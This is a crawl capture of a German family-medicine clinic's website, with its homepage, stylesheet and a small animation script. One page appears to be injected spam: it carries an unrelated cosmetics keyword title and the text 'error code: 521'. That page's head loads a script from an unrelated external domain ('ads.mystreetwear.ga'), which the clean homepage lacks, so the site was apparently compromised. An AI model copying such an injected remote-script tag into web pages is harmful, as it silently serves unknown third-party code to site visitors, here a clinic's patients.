

--- FILE ---
content_type: text/html
request_url: https://www.aerztekollegium.com/aucht/?p=sasi-sugar-rush-lip-tint-04-vzfl
body_size: 2569
content:
<!DOCTYPE html>

<html lang="de">
	<head>
				<meta charset="utf-8">
		<meta name="robots" content="index,follow">
		<meta name="description" content="sasi sugar rush lip tint 04 vzfl">
		<meta name="keywords" content="sasi sugar rush lip tint 04 vzfl">
		
		<title>sasi sugar rush lip tint 04 vzfl // Ärztekollegium Erding</title>

		<base href="https://www.aerztekollegium.com/">
		<link rel="shortcut icon" href="favicon.ico">

				<link rel="stylesheet" href="assets/css/85ae43000be7.css">
		
		<link href="http://fonts.googleapis.com/css?family=Signika+Negative:300,400,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/mootools/1.4.5/mootools-yui-compressed.js"></script>
		<script src="files/template/scripts/basic.js"></script>
		
		<script src="assets/js/311f952be9c6.js"></script>
		
		<link rel="stylesheet" href="plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css" type="text/css" media="screen">
		
		<!--[if lt IE 9]><script src="plugins/html5shim/html5-HTML5SHIM.js"></script><![endif]-->
	<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head>
	
	<body id="top" class="unknown other ">
		
		    	<header id="header">
    		
<p class="logo"><a href="https://www.aerztekollegium.com/" title="Zur Startseite von "></a></p>
<div class="mod_article first last block" id="teaser">

  
  
<div class="ce_image first last block">

  
  <figure class="image_container">

    
    <img src="files/pages/aktuelles/teaser.jpg" width="450" height="195" alt="">

    
    
  </figure>

</div>

  
</div>
 
    	</header>
    	    	
    	
    	<div id="content">
    		    		<aside id="left">
    			
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="meldung/grippe-und-covid.html#skipNavigation2" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="" title="Startseite" class="first">Startseite</a></li>
                <li><a href="leistungen.html" title="Leistungsspektrum">Leistungsspektrum</a></li>
                <li class="submenu"><a href="team.html" title="Mitarbeiter-Team" class="submenu">Mitarbeiter-Team</a>
<ul class="level_2">
            <li class="first"><a href="rainer-kuehn.html" title="Dr. med. Rainer Kühn" class="first">Dr. med. Rainer Kühn</a></li>
                <li><a href="sandra-luber.html" title="Dr. med. Sandra Luber">Dr. med. Sandra Luber</a></li>
                <li><a href="johannes-obermaier.html" title="Johannes Obermaier">Johannes Obermaier</a></li>
                <li><a href="griebl-gabi.html" title="Dr. med. Gabriela Griebl">Dr. med. Gabriela Griebl</a></li>
                <li><a href="jessicawagner.html" title="Dr. med. Jessica Wagner">Dr. med. Jessica Wagner</a></li>
                <li><a href="karola-simon.html" title="Karola Simon">Karola Simon</a></li>
                <li><a href="julian-serly.html" title="Dr. med. Julian Serly">Dr. med. Julian Serly</a></li>
                <li><a href="lialias.html" title="Dr. med. Alexandra Lialias">Dr. med. Alexandra Lialias</a></li>
                <li><a href="marina-wagner.html" title="Dr. med. Marina Wagner">Dr. med. Marina Wagner</a></li>
                <li><a href="tasja-call.html" title="Dr. med. Tasja Call">Dr. med. Tasja Call</a></li>
                <li class="last"><a href="fachangestellte.html" title="Fachangestellte" class="last">Fachangestellte</a></li>
      </ul>
</li>
                <li><a href="sprechzeiten.html" title="Sprechzeiten">Sprechzeiten</a></li>
                <li class="trail"><a href="aktuelles.html" title="Aktuelles" class="trail">Aktuelles</a></li>
                <li><a href="Corona.html" title="Corona-News">Corona-News</a></li>
                <li><a href="downloads.html" title="Downloads">Downloads</a></li>
                <li><a href="kontakt.html" title="Kontakt">Kontakt</a></li>
                <li><a href="neupatienten.html" title="Neupatienten">Neupatienten</a></li>
                <li class="last"><a href="impressum.html" title="Impressum" class="last">Impressum</a></li>
      </ul>

  <a id="skipNavigation2" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
 
    		</aside>
    		    		
    		    		<aside id="right">
    			
<!-- indexer::stop -->
<div class="mod_newslist block">

      <h4>Das Wichtigste in Kürze:</h4>
  
  
<div class="layout_latest block first even">
<h2><a href="meldung/grippe-und-covid.html" title="Den Artikel lesen: Grippe und Corona">Grippe und Corona</a></h2>
<p class="teaser">
Wer braucht welche Impfung? 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/grippe-und-covid.html" title="Den Artikel lesen: Grippe und Corona">Weiterlesen … <span class="invisible">Grippe und Corona</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Auszubildende gesucht!</a></h2>
<p class="teaser">
Hier werde ich MFA 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Weiterlesen … <span class="invisible">Auszubildende gesucht!</span></a></p>
</div>

<div class="layout_latest block last even">
<h2><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Gelbfieberimpfstelle</a></h2>
<p class="teaser">
Alternative zum Tropeninstitut 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Weiterlesen … <span class="invisible">Gelbfieberimpfstelle</span></a></p>
</div>

  
</div>
<!-- indexer::continue -->
 
    		</aside>
    		
    		<section id="main">
    			
<div class="mod_article first last block" id="meldung">

  
  
<div class="mod_newsreader block">

  
  
<div class="layout_full block">

  <h1>sasi sugar rush lip tint 04 vzfl</h1>

      <p class="info"><time datetime="<time>2025-12-10 00:51:18</time>"><time>2025-12-10 00:51:18</time></time>  </p>
  
      
  
      
<div class="ce_text block">

  
      <p>error code: 521</p>
<p><a href='/aucht/?p=error-code:-521-spgp'  title='error code: 521'>error code: 521</a><br></p>  
  
  
</div>
  
  
</div>

  <!-- indexer::stop -->
  <p class="back"><a href="javascript:history.go(-1)" title="Zurück">Zurück</a></p>
  <!-- indexer::continue -->

  
</div>

  
</div>
<!-- indexer::stop -->
<!-- Template for "only counting", no display in Frontend. -->
<span class="visitor_count invisible"><!-- counted --></span>
<!-- indexer::continue --> 
    			    		</section>
    	</div>

    	
    			
		
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      var links = $$('a').filter(function(el) {
        return el.getAttribute('data-lightbox') != null;
      });
      $$(links).mediabox({
        // Put custom options here
      }, function(el) {
    	  return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>
		

			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aerztekollegium.com/plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css
body_size: 4184
content:
<!DOCTYPE html>

<html lang="de">
	<head>
				<meta charset="utf-8">
		<meta name="robots" content="index,follow">
		<meta name="description" content="Ärztekollegium Erding Medizinisches Versorgungs-Zentrum für Innere und Allgemeinmedizin +++&nbsp; ACHTUNG !!! &nbsp;AB 1. JULI 2025 ÄNDERUNG UNSERER ÖFFNUNGSZEITEN&nbsp; +++ +++ Unsere AKUTSPRECHTUNDE ist davon NICHT betroffen +++ Schauen Sie bitte unter der Rubrik Sprechzeiten Dr. med Rainer Kühn, Dr. med. Sandra Luber und ihre Kollegen begrüßen Sie herzlich im Ärztekollegium Erding. Unser Medizinisches Versorgungszentrum bietet mit 7 FachärztInnen für Innere Medizin und Allgemeinmedizin, sowie 3 WeiterbildungsärztInnen ein breites diagnostisches und therapeutisches Spektrum der hausärztlichen Versorgung. Mit unserer Vielzahl erfahrener Ärzte und engagierter medizinischer Fachangestellten stehen wir Ihnen von Montag bis Freitag als kompetente Ansprechpartner in allen Fragen zu Ihrer Gesundheit zur Verfügung. In unseren modernen und großzügigen Räumlichkeiten erwartet Sie ein motiviertes, freundliches und professionelles Team mit unterschiedlichen Schwerpunkten. Als Ausbildungsbetrieb bieten wir Ärzten in Weiterbildung zum Facharzt für Allgemeinmedizin die volle zweijährige Weiterbildungszeit im ambulanten Bereich und Schulabgängern die dreijährige Berufsausbildung zur Medizinischen Fachangestellten. Um Ihnen eine individuelle Betreuung gewährleisten zu können und die Wartezeiten für Sie so kurz wie möglich zu halten, bitten wir um vorherige telefonische oder persönliche Terminvereinbarung. Sofern eine akute Erkrankung keine vorherige Terminvereinbarung zulässt, steht Ihnen eine tägliche Akutsprechstunde während unserer Praxiszeiten offen. Auf den folgenden Seiten können Sie sich genauer über unser Leistungsspektrum, alle Ärztinnen, Ärzte und Praxismitarbeiterinnen sowie Öffnungs- und Sprechstundenzeiten informieren. Darüber hinaus finden Sie aktuelle Informationen rund um das Ärztekollegium Erding. Ganz gleich ob Sie als langjähriger Patient unsere kontinuierliche Arbeit schätzen oder als Neupatient einen positiven Eindruck gewonnen haben, wir freuen uns immer über eine positive Bewertung im Internet! &nbsp;">
		<meta name="keywords" content="Erding, Medizinisches, Versorgungs, Zentrum, Innere, Allgemeinmedizin, ACHTUNG, NDERUNG, UNSERER, FFNUNGSZEITEN">
		
		<title>Startseite // Ärztekollegium Erding</title>

		<base href="https://www.aerztekollegium.com/">
		<link rel="shortcut icon" href="favicon.ico">

				<link rel="stylesheet" href="assets/css/85ae43000be7.css">
		
		<link href="http://fonts.googleapis.com/css?family=Signika+Negative:300,400,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/mootools/1.4.5/mootools-yui-compressed.js"></script>
		<script src="files/template/scripts/basic.js"></script>
		
		<script src="assets/js/311f952be9c6.js"></script>
		
		<link rel="stylesheet" href="plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css" type="text/css" media="screen">
		
		<!--[if lt IE 9]><script src="plugins/html5shim/html5-HTML5SHIM.js"></script><![endif]-->
	</head>
	
	<body id="top" class="mac chrome webkit ch131">
		
		    	<header id="header">
    		
<p class="logo"><a href="https://www.aerztekollegium.com/" title="Zur Startseite von "></a></p>
<div class="mod_article first last block" id="teaser">

  
  
<div class="ce_image first last block">

  
  <figure class="image_container">

    
    <img src="files/pages/index/RKSL-5.jpg" width="450" height="195" alt="">

    
    
  </figure>

</div>

  
</div>
 
    	</header>
    	    	
    	
    	<div id="content">
    		    		<aside id="left">
    			
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="#skipNavigation2" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="active first"><span class="active first">Startseite</span></li>
                <li class="sibling"><a href="sprechzeiten.html" title="Sprechzeiten" class="sibling">Sprechzeiten</a></li>
                <li class="submenu sibling"><a href="team.html" title="Mitarbeiter-Team" class="submenu sibling">Mitarbeiter-Team</a>
<ul class="level_2">
            <li class="first"><a href="rainer-kuehn.html" title="Dr. med. Rainer Kühn" class="first">Dr. med. Rainer Kühn</a></li>
                <li><a href="sandra-luber.html" title="Dr. med. Sandra Luber">Dr. med. Sandra Luber</a></li>
                <li><a href="johannes-obermaier.html" title="Johannes Obermaier">Johannes Obermaier</a></li>
                <li><a href="griebl-gabi.html" title="Dr. med. Gabriela Griebl">Dr. med. Gabriela Griebl</a></li>
                <li><a href="jessicawagner.html" title="Dr. med. Jessica Wagner">Dr. med. Jessica Wagner</a></li>
                <li><a href="karola-simon.html" title="Karola Simon">Karola Simon</a></li>
                <li><a href="julian-serly.html" title="Dr. med. Julian Serly">Dr. med. Julian Serly</a></li>
                <li><a href="lialias.html" title="Dr. med. Alexandra Lialias">Dr. med. Alexandra Lialias</a></li>
                <li><a href="marina-wagner.html" title="Dr. med. Marina Wagner">Dr. med. Marina Wagner</a></li>
                <li><a href="tasja-call.html" title="Dr. med. Tasja Call">Dr. med. Tasja Call</a></li>
                <li class="last"><a href="fachangestellte.html" title="Fachangestellte" class="last">Fachangestellte</a></li>
      </ul>
</li>
                <li class="sibling"><a href="leistungen.html" title="Leistungsspektrum" class="sibling">Leistungsspektrum</a></li>
                <li class="submenu sibling"><a href="onlineanfrage.html" title="Online-Service" class="submenu sibling">Online-Service</a>
<ul class="level_2">
            <li class="first"><a href="rezept.html" title="Rezept" class="first">Rezept</a></li>
                <li><a href="ueberweisung.html" title="Überweisung">Überweisung</a></li>
                <li class="last"><a href="termin.html" title="Termin" class="last">Termin</a></li>
      </ul>
</li>
                <li class="submenu sibling"><a href="gesundheitsberatungen.html" title="Beratungen" class="submenu sibling">Gesundheitsberatungen</a>
<ul class="level_2">
            <li class="first"><a href="reisemedizin.html" title="Reisemedizin" class="first">Reisemedizin</a></li>
                <li class="last"><a href="ueber-gewicht-sprechen.html" title="Gewicht abnehmen" class="last">Gewicht abnehmen</a></li>
      </ul>
</li>
                <li class="sibling"><a href="neupatienten.html" title="Neupatienten" class="sibling">Neupatienten</a></li>
                <li class="sibling"><a href="kontakt.html" title="Kontakt" class="sibling">Kontakt</a></li>
                <li class="sibling last"><a href="impressum.html" title="Impressum" class="sibling last">Impressum</a></li>
      </ul>

  <a id="skipNavigation2" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->
 
    		</aside>
    		    		
    		    		<aside id="right">
    			
<!-- indexer::stop -->
<div class="mod_newslist block">

      <h4>Aktuelle Nachrichten</h4>
  
  
<div class="layout_latest block first even">
<h2><a href="meldung/aerztliche-atteste.html" title="Den Artikel lesen: Ärztliche Atteste">Ärztliche Atteste</a></h2>
<p class="teaser">
was Sie wissen sollten 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/aerztliche-atteste.html" title="Den Artikel lesen: Ärztliche Atteste">Weiterlesen … <span class="invisible">Ärztliche Atteste</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/komm-in-unser-team.html" title="Den Artikel lesen: Komm in unser Team!">Komm in unser Team!</a></h2>
<p class="teaser">
Wir suchen MFAs in Voll- oder Teilzeit 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/komm-in-unser-team.html" title="Den Artikel lesen: Komm in unser Team!">Weiterlesen … <span class="invisible">Komm in unser Team!</span></a></p>
</div>

<div class="layout_latest block even">
<h2><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Auszubildende gesucht!</a></h2>
<p class="teaser">
Hier werde ich MFA 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Weiterlesen … <span class="invisible">Auszubildende gesucht!</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Gelbfieberimpfstelle</a></h2>
<p class="teaser">
Alternative zum Tropeninstitut 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Weiterlesen … <span class="invisible">Gelbfieberimpfstelle</span></a></p>
</div>

<div class="layout_latest block last even">
<h2><a href="meldung/praxisregeln.html" title="Den Artikel lesen: Praxisregeln">Praxisregeln</a></h2>
<p class="teaser">
Akut- oder Terminsprechstunde 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/praxisregeln.html" title="Den Artikel lesen: Praxisregeln">Weiterlesen … <span class="invisible">Praxisregeln</span></a></p>
</div>

  
</div>
<!-- indexer::continue -->
 
    		</aside>
    		
    		<section id="main">
    			
<div class="mod_article first last block" id="index">

  
  
<h1 class="ce_headline first">
  Ärztekollegium Erding</h1>

<h4 class="ce_headline">
  Medizinisches Versorgungs-Zentrum für Innere und Allgemeinmedizin</h4>

<div class="ce_text block">

  
      <p><span style="color: #ff0000; font-size: 16px;"><strong>+++&nbsp; ACHTUNG !!! &nbsp;AB 1. JULI<span style="color: #ff0000;"> 2025</span> ÄNDERUNG UNSERER ÖFFNUNGSZEITEN&nbsp; +++</strong></span></p>
<p><span style="color: #ff6600;"><strong>+++ Unsere AKUTSPRECHTUNDE ist davon NICHT betroffen +++</strong></span></p>
<p><span style="color: #ff9900;"><strong>Schauen Sie bitte unter der Rubrik "Sprechzeiten"</strong></span></p>  
  
  
</div>

<div class="ce_text last block">

  
      <p><strong>Dr. med Rainer Kühn, Dr. med. Sandra Luber und ihre Kollegen begrüßen Sie herzlich im Ärztekollegium Erding.</strong></p>
<p>Unser Medizinisches Versorgungszentrum bietet mit 7 FachärztInnen für Innere Medizin und Allgemeinmedizin, sowie 3 WeiterbildungsärztInnen ein breites diagnostisches und therapeutisches Spektrum der hausärztlichen Versorgung.</p>
<p>Mit unserer Vielzahl erfahrener Ärzte und engagierter medizinischer Fachangestellten stehen wir Ihnen von Montag bis Freitag als kompetente Ansprechpartner in allen Fragen zu Ihrer Gesundheit zur Verfügung.</p>
<p>In unseren modernen und großzügigen Räumlichkeiten erwartet Sie ein motiviertes, freundliches und professionelles Team mit unterschiedlichen Schwerpunkten.</p>
<p>Als Ausbildungsbetrieb bieten wir Ärzten in Weiterbildung zum Facharzt für Allgemeinmedizin die volle zweijährige Weiterbildungszeit im ambulanten Bereich und Schulabgängern die dreijährige Berufsausbildung zur Medizinischen Fachangestellten.</p>
<p>Um Ihnen eine individuelle Betreuung gewährleisten zu können und die Wartezeiten für Sie so kurz wie möglich zu halten, bitten wir um vorherige telefonische oder persönliche Terminvereinbarung.</p>
<p>Sofern eine akute Erkrankung keine vorherige Terminvereinbarung zulässt, steht Ihnen eine tägliche Akutsprechstunde während unserer Praxiszeiten offen.</p>
<p>Auf den folgenden Seiten können Sie sich genauer über unser Leistungsspektrum, alle Ärztinnen, Ärzte und Praxismitarbeiterinnen sowie Öffnungs- und Sprechstundenzeiten informieren. Darüber hinaus finden Sie aktuelle Informationen rund um das Ärztekollegium Erding.</p>
<p>Ganz gleich ob Sie als langjähriger Patient unsere kontinuierliche Arbeit schätzen oder als Neupatient einen positiven Eindruck gewonnen haben, wir freuen uns immer über eine positive Bewertung im Internet!</p>
<p>&nbsp;</p>  
  
  
</div>

  
</div>
<!-- indexer::stop -->
<!-- Template for "only counting", no display in Frontend. -->
<span class="visitor_count invisible"><!-- counted --></span>
<!-- indexer::continue --> 
    			    		</section>
    	</div>

    	
    			
		
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      var links = $$('a').filter(function(el) {
        return el.getAttribute('data-lightbox') != null;
      });
      $$(links).mediabox({
        // Put custom options here
      }, function(el) {
    	  return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>
		
				<script>
			new Request({
				url:'system/html/cron.txt',
				onComplete: function(txt) {
					if(!txt) txt = 0;
					if(parseInt(txt) < (Date.now()/1000 - 300)) new Request({url:'cron.php'}).get();
				}
			}).get();
		</script>
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aerztekollegium.com/assets/css/85ae43000be7.css
body_size: 2456
content:
/* mediaboxAdvanced v1.4.6, (c) 2007-2010 John Einselen <http://iaian7.com>, MIT-style license */
#mbOverlay{position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;background-color:#000;cursor:pointer}#mbOverlay.mbOverlayFF{background:transparent url("../../assets/mootools/mediabox/1.4.6/images/80.png") repeat}#mbOverlay.mbOverlayIE{position:absolute}#mbCenter{position:absolute;z-index:9999;left:50%;overflow:hidden;background-color:#000;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 5px 20px rgba(0,0,0,0.50);-khtml-box-shadow:0 5px 20px rgba(0,0,0,0.50);-moz-box-shadow:0 5px 20px rgba(0,0,0,0.50);box-shadow:0 5px 20px rgba(0,0,0,0.50);-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=5,Direction=180,Color='#000000')}#mbCenter.mbLoading{background:#000 url("../../assets/mootools/mediabox/1.4.6/images/loading.gif") no-repeat center;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#mbImage{position:relative;left:0;top:0;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#fff;text-align:left;background-position:center center;background-repeat:no-repeat;padding:10px}#mbBottom{min-height:20px;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#999;text-align:left;padding:0 10px 10px}#mbTitle,#mbPrevLink,#mbNextLink,#mbCloseLink{display:inline;color:#fff;font-weight:bold;line-height:20px;font-size:12px}#mbNumber{display:inline;color:#999;line-height:14px;font-size:10px;margin:auto 10px}#mbCaption{display:block;color:#999;line-height:14px;font-size:10px}#mbPrevLink,#mbNextLink,#mbCloseLink{float:right;outline:0;margin:0 0 0 10px;font-weight:normal}#mbPrevLink b,#mbNextLink b,#mbCloseLink b{color:#eee;font-weight:bold;text-decoration:underline}#mbPrevLink big,#mbNextLink big,#mbCloseLink big{color:#eee;font-size:16px;line-height:14px;font-weight:bold}#mbBottom a,#mbBottom a:link,#mbBottom a:visited{text-decoration:none;color:#ddd}#mbBottom a:hover,#mbBottom a:active{text-decoration:underline;color:#fff}#mbError{position:relative;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#fff;text-align:center;border:10px solid #700;padding:10px 10px 10px;margin:20px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#mbError a,#mbError a:link,#mbError a:visited,#mbError a:hover,#mbError a:active{color:#d00;font-weight:bold;text-decoration:underline}
/* Style sheet ie */
* html .clearfix{zoom: 1}*:first-child+html .clearfix{zoom: 1}div#content{padding-bottom:0}footer p.dachkomplett{width:330px}
/* Style sheet basic */
aside#left{float:left}aside#right{float:right}.profile{padding-left:150px}#main div.layout_latest{margin-bottom:1em}aside#right div.mod_newslist{background:url("../../files/template/images/sidebar/news/border.png") left bottom no-repeat;color:#0492aa}aside#right div.mod_newslist h4{margin-bottom:28px}aside#right div.mod_newslist div.layout_latest{padding-top:24px;padding-bottom:1px;background:url("../../files/template/images/sidebar/news/border.png") left top no-repeat}aside#left nav ul{margin:0;padding:0}header{width:880px;margin:0 auto;padding-top:75px;padding-bottom:45px;text-align:left}header form.login{width:500px;position:absolute;display:block;margin-top:-58px;margin-left:380px;text-align:right}header form.login input[type="submit"]{font-size:.9em}header #teaser{height:195px;margin-top:25px;background-color:#0492aa}header #teaser:before{width:197px;height:93px;position:absolute;display:block;margin-top:-13px;margin-left:675px;background:url("../../files/template/images/header/phone.png") left top no-repeat;content: '';z-index: 4}header #teaser div.stripes{width:450px;height:195px;position:absolute;margin-left:205px;background:url("../../files/template/images/header/teaser/stripes/01.png") left top no-repeat;z-index: 2}header #teaser div.stripes.second{background-image:url("../../files/template/images/header/teaser/stripes/02.png");z-index: 3}header #teaser figure{width:450px;height:195px;position:absolute;overflow:hidden;margin:0 0 0 205px;padding:0;background-color:#b4dcda;border:0}body{height:100%;margin:0;padding:0 0 75px;text-align:center;background:#0492aa url("../../files/template/images/body/background.png") center top repeat-y;font:14px/20px 'Signika Negative', sans-serif;color:#000;font-weight: 300}#left{width:225px}#right{width:195px}#main{margin-right:195px;margin-left:225px}header p.logo{height:70px;margin:0}header p.logo a{width:375px;height:90px;position:absolute;display:block;background:url("../../files/template/images/header/logo-2.png") left top no-repeat;text-indent:-999em}aside#left nav ul li{margin:0 0 8px;padding:0;font-size:16.5px;line-height:28px;font-weight:bold;color:#0492aa;list-style-type:none}aside#left nav ul li a{text-decoration:none;color:#000;list-style-type:none;font-weight: 300}aside#left nav ul li.trail > a{font-weight:bold;color:#0492aa}aside#left nav ul li a:hover{color:#0492aa}aside#left nav ul ul{display:none;margin-top:6px;margin-left:20px}aside#left nav ul li.active ul,aside#left nav ul li.trail ul{display:block}aside#left nav ul ul li{font-size:14px;line-height:18px}div#content{width:880px;margin:0 auto;text-align:left}#main{width:430px}.profile h4{margin-bottom:0}.profile figure{position:absolute;margin-left:-150px}.profile p{margin-bottom:1em}h1{margin-top:0;margin-bottom:16px;font-size:25px;line-height:1.25em;font-weight:bold;color:#0492aa;text-transform:uppercase}h2{margin:0 0 1em;font-size:1.5em;line-height:1.25em}h3{font-size:1.15em;line-height:1.25em}h4{margin-top:0;margin-bottom:16px;font-size:14.5px;line-height:24px;font-weight:bold;color:#0492aa;text-transform:uppercase}p{margin-top:0;margin-bottom:18px}figure{margin:0 0 20px}a{color:#000}table{margin:0 0 1.5em;border-collapse:collapse}th,td{padding:.25em 1em .25em 0;vertical-align:top}label{display:block}select,input,textarea{width:75%;margin:0 0 .5em;padding:.15em .5em;background-color:#fff;border:1px solid #ccc;border-radius:3px;font:14px/16px 'Signika Negative', sans-serif;color:#333;behavior:url("assets/css3pie/1..0/PIE.htc")}input[type="submit"],input[type="button"],button{width:auto;margin-top:1.5em;margin-bottom:1.5em;background-color:#36a6a1;border:0;border-radius:3px;color:#fff;behavior:url("assets/css3pie/1..0/PIE.htc");cursor: pointer}div.ce_download,div.ce_downloads{margin:0 0 1.5em}div.ce_downloads ul,div.ce_downloads ul li{margin:0;padding:0;list-style-type:none}div.ce_download img.mime_icon,div.ce_downloads img.mime_icon{margin-right:.25em;vertical-align:middle}div.ce_download a,div.ce_downloads a{text-decoration:none}div.ce_download a:hover,div.ce_downloads a:hover{text-decoration:underline}div.submit_container{margin-bottom:1em}.invisible{display:none}.error{color:#A13C56}span.mandatory{padding-left:.25em;color:#A13C56}span.captcha_text{display:block;font-style:italic}div.ce_gallery ul{margin:0;padding:0;list-style-type:none}div.ce_gallery ul li{display:inline-block;margin-right:20px;vertical-align:top}#main div.layout_latest p.info{margin-bottom:0;font-weight:bold;color:#0492aa}#main div.layout_latest h2{font-size:1em;line-height:1em;font-weight: 300}#main div.layout_latest h2 a{text-decoration:none;color:#000}#main div.layout_latest p.teaser{margin-bottom:0}#main div.layout_latest figure{display:none}#main div.layout_latest p.more{display:none}div.mod_newsreader figure{float:right}aside#right div.mod_newslist h2{margin:0;font-size:1em;line-height:1.25em;font-weight: 300}aside#right div.mod_newslist p.more{display:none}aside#right div.mod_newslist figure{display:none}aside#right div.mod_newslist div.layout_latest div.teaser{display:none}aside#right div.mod_newslist a{text-decoration:none;color:#$green}


--- FILE ---
content_type: text/javascript
request_url: https://www.aerztekollegium.com/files/template/scripts/basic.js
body_size: 203
content:
window.addEvent('domready', function() {


/**
 * Onload
 *
 * @category   Mootools
 * @author     Nico Wenig <nico.wenig@yellowgreen.de>
 * @version	   2012-01-08
 */
	
	var teaser = $('teaser');
	
	if(teaser) {
		(function() {
			new Element('div', {}).inject(teaser, 'top').addClass('stripes').setStyle('opacity', 0).set('tween', { duration: 2000 }).fade('in');
		}).delay(2000);
		
		(function() {
			new Element('div', {}).inject(teaser, 'top').addClass('stripes second').setStyle('opacity', 0).set('tween', { duration: 2000 }).fade('in');
		}).delay(4000);

		teaser.getElement('img').setStyle('opacity', 0).set('tween', { duration: 4000 }).fade('in');
	}

});